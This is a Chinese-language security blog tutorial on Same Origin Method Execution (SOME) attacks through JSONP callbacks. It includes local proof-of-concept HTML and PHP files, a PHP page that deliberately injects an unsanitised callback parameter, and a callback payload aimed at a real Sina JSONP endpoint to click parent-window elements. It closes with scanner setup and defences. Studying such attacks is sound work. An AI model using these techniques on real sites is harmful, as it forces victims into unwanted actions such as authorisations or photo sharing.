SOME攻击
总阅读次
有的时候当我们挖到一个XSS漏洞时,发现利用十分受限,应用过滤了绝大部分的标签,最后竟然只能X入一个button,而这个button别人轻易不会去点击,这时又该怎么办呢?
背景
有的时候当我们挖到一个XSS漏洞时,发现利用十分受限,应用过滤了绝大部分的标签,最后竟然只能X入一个button,而这个button别人轻易不会去点击,这时又该怎么办呢?
SOME攻击相关介绍
上述是我想出来的可以进行SOME攻击的一种场景。下面来看看这玩意到底是啥。SOME是同源方法执行漏洞(Same Origin Method Execution)的简称,SOME是web应用程序攻击方法中的一种,类似于Hijacking攻击,它通过强制受害者在endpoints的域上执行任意页面的脚本方法来滥用回调endpoints,理论上任何具备点击功能(比如添加删除、授权确认等)的网站都存在遭受这种攻击的可能,缺陷是不能带参数操作。
既然叫同源方法执行漏洞,要想利用该漏洞针对的就是同源网站下的页面。同源简单的来说就是通信双方协议、域名、端口都要一致。同源保证了网站间数据交换的相对安全,比如A网站不能随意去拿或者操作B网站的数据。对于功能丰富的网站来说,很多时候需要把其他网站的资源拿过来用用,为了突破同源策略带来的一些限制,出现了JSONP、PostMessage等技术。
JSONP(JSON with Padding)是啥呢?个人理解,利用script标签的跨域属性从不是一定是同域的网站拿来数据用本地的JS函数执行。不懂用代码自己试试就理解啦。
1 | 服务端实现callback函数 |
1 | 客户端发起callback请求 |
正常的callback请求只允许[A-Za-z0-9_.],也就是说xss要用到的字符比如<、>、&、#之类的都是不在允许的范围内的,所以理论上是无法实施xss攻击的。
攻击利用
这种攻击也有很多限制
条件:目标同域下存在JSONP接口,允许.(点号),并且允许用户提交callback的函数名,callback函数能被JavaScript执行
危害:应用自动授权(OAuth认证)、自动点赞等
如果条件满足,举个例子,我本地www\jsonp\base_example目录下存在main.html,step1.html,function.html,jsonp.php,jsonp_data.php
其中main.html内容为1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19<html>
<head>
<title>SOME Main</title>
</head>
<body>
<a href="step1.html" target="_blank" >aaaaaaa</a>
<script type="text/javascript">
function startSOME() {
myWindow=window.open('http://127.0.0.1/jsonp/base_example/step1.html','','width=200,height=100');
// myWindow.document.write("This is 'myWindow'");
// myWindow.focus();
window.location.href = "http://127.0.0.1/jsonp/base_example/function.html";
}
startSOME();
</script>
</body>
</html>


可以看出来,打开main.html会打开一个小窗口step1.html,并且重定向到function.html
,然后过了三秒,弹出了一个框。但是看了看function.html里面的内容,并没有弹窗操作啊?
所以再来看看step1.html和function.html呢
小窗口step1.html的内容为
1 | <html> |
它会等三秒,这里等不等根据实际应用场景决定,不用纠结。然后呢,小窗口step1.html又重定向了,重定向到一个看起来像JSONP接口页面了。
页面有啥呢?1
2
3
4
5
6
7
8
9
10
11<!DOCTYPE html>
<html>
<head>
<title>Vulnerable JSONP endpoint caller</title>
<?php
echo '<script src="http://127.0.0.1/jsonp/base_example/jsonp_data.php?callback='.$_GET["callback"].'"></script>'
?>
</head>
</html>
这个页面的功能原来是根据get操作得到的值向一个JSONP接口发起请求,而且callback的JS函数都定好了。
快接近真相了,jsonp_data.php的内容为
1 | <?php |

所以这里返回的结果就是要让jsonp.php执行window.opener.shareAllPhotos({ my_photo : ‘photo’ })操作呗。那么问题来了,window.opener是谁?jsonp.php?不,看看这个,可知opener 属性是一个可读可写的属性,可返回对创建该窗口的 Window 对象的引用。所以window.opener是最开始打开step1.html小窗口的main.html,但是现在它重定向到function.html,window.opener也就是function.html。所以window.opener.shareAllPhotos({ my_photo : ‘photo’ })操作的也就是function.html。
这是function.html的内容1
2
3
4
5
6
7
8
9
10
11
12
13
14<html>
<head>
<title>Google Photos</title>
</head>
<body>
<script>
function shareAllPhotos(data) {
prompt(data.my_photo);
}
console.log(window.opener);
</script>
</body>
</html>

这个方法成功的关键因素是,当一个窗口文件被重定向之后,它的窗口对象仍然保存在原始分配的内存空间中,如果窗口A打开了窗口B,用户代理将会创建一个指向窗口A的引用,当窗口A的文件内容被修改(重定向)后,引用并不会被清除,而且窗口B仍然能够使用窗口属性值来引用它。
你可能会说这个玩意有什么用啊,其实上述例子是谷歌曾经发生过的一个漏洞,攻击者通过上述流程劫持了window.opener.shareAllPhotos函数,利用一个有漏洞的回调函数,把谷歌上的私人相片发到了攻击者指定的域名。


具体的执行流程可以看下图




再看一个例子呢,假设我找到了一个微博的jsonp利用点,而在我本地某目录下有两个文件test.php和test2.html
test.php内容为1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32<!DOCTYPE html>
<html>
<head>
<title>Vulnerable JSONP test</title>
<script type="text/javascript">
myWindow=window.open('http://127.0.0.1/jsonp/example/test2.html','','width=200,height=100');
</script>
</head>
<body>
<button onclick='alert("成了!!!")'>成了</button>
<a href="aaa">a</a>
<a href="bbb">b</a>
<a href="ccc">c</a>
<a href="ddd">d</a>
<a href="aaa">a</a>
<a href="bbb">b</a>
<a href="ccc">c</a>
<a href="ddd">d</a>
<a href="aaa">a</a>
<a href="bbb">b</a>
<a href="ccc">c</a>
<a href="ddd">d</a>
<a href="aaa">a</a>
<a href="bbb">b</a>
<a href="ccc">c</a>
<a href="ddd">d</a>
<a href="aaa">a</a>
<a href="bbb">b</a>
<a href="ccc">c</a>
<a href="ddd">d</a>
</body>
</html>

可以看到,我这里只是为了方便大家理解,这个页面没有跳转操作,而SOME攻击的利用必须要一个跳转,跳转到目标域下才能完成利用。这里test.php打开了test2.html,test2.html的内容为
1 | <script src="https://login.sina.com.cn/sso/logout.php?callback=window.opener.document.body.firstElementChild.click"> |
只是作为理解用,这个接口在实际利用中并没有啥用。可以看到,回调中调用了父窗口的部件的点击操作。

然后,打开本地url,我的是http://127.0.0.1/jsonp/example/test.php,就会看到
扫描工具使用
- 装上burp,打开这个。
- 安装Maven:
1.下载Maven的安装包,下载链接:http://maven.apache.org/download.cgi;
2.下载后的文件为apache-maven-3.2.5-bin.zip 压缩包,将其解压到一个固定的文件夹。我的是解压到 C:\tools 目录下,更新Maven时只需要下载新的Maven包,解压到此目录并按照第三步修改环境变量即可。
3.修改环境变量。打开系统属性面板(在桌面上右击”我的电脑” ->”属性”->”高级系统设置”),然后点击”环境变量” ->”新建”->输入”M2_HOME”和Maven解压后的根目录路径(我解压到C:\tools下所以完整的路径就是C:\tools\apache-maven-3.2.5),然后点击确定,再然后找到名为Path的系统变量,单击选中后点击”编辑”,将 %M2_HOME%\bin; 添加到变量值的开头(注意最后的分号也是要添加的)。
4.验证是否安装成功。点击windows左下角的”开始”,在搜索框中输入cmd,然后回车就可以打开windows的命令提示符窗口,然后输入 echo %M2_HOME% 命令查看设置的环境变量,输入mvn -v 查看maven的版本
3.按官方git说明安装生成jar文件,mvn compile && mvn package,从burp加载生成的jar包,即可对网站被动扫描
如何防护
使用固定的回调值,而不是外部化回调控制
白名单方法 -- 设置一个白名单,列出并匹配给定的回调参数值。这将强制执行并验证只有合法的回调函数可以执行。
跨域消息传递 - 使用postMessage通知事件并与跨域进行交互,作为执行javascript回调的替代方法(如果适用)。
参考链接:
http://www.benhayak.com/2015/06/same-origin-method-execution-some.html
http://www.mottoin.com/91299.html
http://blog.safedog.cn/?p=13
https://www.someattack.com/Playground/
https://github.com/linkedin/sometime